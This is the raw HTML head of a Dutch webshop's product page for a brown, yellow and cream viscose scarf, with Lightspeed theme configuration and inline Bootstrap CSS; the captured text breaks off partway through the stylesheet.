

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html
body_size: 34867
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
<link rel="preconnect" href="https://cdn.webshopapp.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--

    Theme Proxima | v1.0.0.2601202401_1_306691
    Theme designed and created by Dyvelopment - We are true e-commerce heroes!

    For custom Lightspeed eCom development or design contact us at www.dyvelopment.com

      _____                  _                                  _   
     |  __ \                | |                                | |  
     | |  | |_   ___   _____| | ___  _ __  _ __ ___   ___ _ __ | |_ 
     | |  | | | | \ \ / / _ \ |/ _ \| '_ \| '_ ` _ \ / _ \ '_ \| __|
     | |__| | |_| |\ V /  __/ | (_) | |_) | | | | | |  __/ | | | |_ 
     |_____/ \__, | \_/ \___|_|\___/| .__/|_| |_| |_|\___|_| |_|\__|
              __/ |                 | |                             
             |___/                  |_|                             
-->


<meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 25-01-2026 @ 09:39:35

-->
<link rel="canonical" href="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html"/>
<link rel="alternate" href="https://www.fashionfavorite.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="7s__JfQbjLL7tIRVpSGM_OxwnecGieLKLZ7sLh8BwUw"/>
<meta name="google-site-verification" content="becF07DemGNhljAXyOGqmcv-Nq5vxTjr9YEdO6kIB3c"/>
<meta property="og:url" content="https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html?source=facebook"/>
<meta property="og:site_name" content="Fashion Favorite"/>
<meta property="og:title" content="Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm"/>
<meta property="og:description" content="Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!<br />
"/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/306691/files/413159164/fashion-favorite-sjaal-kyana-bruin-geel-creme-visc.jpg"/>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "22-08-2025 14:07:59",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": ["kleur"],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": true,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "blocks",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": true,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/1ed63cbe68/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Product niet op voorraad?",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": {"11806142":1192,"11806143":1192,"11813960":1192,"11806145":1192,"11908594":1192,"11806144":1192,"11908592":1192,"11805928":1193,"11805931":1193,"11823347":1193,"11805933":1193,"10249934":1198,"11510434":1198,"11805942":1198,"11805946":1198,"11805939":1198,"11805940":1198,"11805937":1198,"11510435":1198,"11805977":1198,"11805975":1198,"11805972":1198,"11805949":1198,"11510436":1198,"11805985":1198,"11805980":1198,"12013109":1195,"11805905":1195,"10264246":1195,"11821847":1195,"11821892":1195},
     "banners": {
        
        "1192": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png",  "link_url": "https://www.fashionfavorite.nl/brillen/festival-brillen/",  "target": "_blank"}    
        },     
        "1193": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png",  "link_url": "https://www.fashionfavorite.nl/sjaals/",  "target": "_blank"}    
        },     
        "1195": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png",  "link_url": "https://www.fashionfavorite.nl/collecties/fruits-de-mer/",  "target": "_blank"}    
        },     
        "1198": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png",  "link_url": "https://www.fashionfavorite.nl/horloges/",  "target": "_blank"}    
        }       }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,  
 "zwart": {"type": "color", "value": "#000000"},  
 "goud": {"type": "color", "value": "#d6a433"},  
 "zilver": {"type": "color", "value": "#c9c0c0"},  
 "blauw": {"type": "color", "value": "#285fdb"},  
 "bruin": {"type": "color", "value": "#964b0e"},  
 "geel": {"type": "color", "value": "#efd00d"},  
 "groen": {"type": "color", "value": "#85d017"},  
 "paars": {"type": "color", "value": "#a40eac"},  
 "oranje": {"type": "color", "value": "#f46815"},  
 "crème": {"type": "color", "value": "#f6e0c9"},  
 "roze": {"type": "color", "value": "#d60e61"},  
 "rood": {"type": "color", "value": "#f90000"},  
 "wit": {"type": "color", "value": "#ffffff"},  
 "grijs": {"type": "color", "value": "#786c6c"},  
 "multi": {"type": "image", "value": "https://cdn.webshopapp.com/shops/350966/files/432641118/kleur-multi.png"}  }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->

<title>Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm - Fashion Favorite</title>

<meta name="dyapps-addons-enabled" content="true">
<meta name="dyapps-addons-version" content="2022081001">
<meta name="dyapps-theme-name" content="Proxima">
<meta name="dyapps-theme-editor" content="true">

<meta name="description" content="Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!<br />
" />
<meta name="keywords" content="sjaal" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2255044/assets/favicon.ico?20250521101753" type="image/x-icon" />
<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753">


	<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/files/413159164/650x650x2/sjaal-kyana-bruin-geel-creme-viscose-180-x-90-cm.jpg">

<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/jquery-1-12-4-min.js?20251127153731" defer></script>
<script>if(navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.indexOf("Trident/") > -1) { document.write('<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/intersection-observer-polyfill.js?20251127153731">\x3C/script>') }</script>

<style>/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.42857143;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 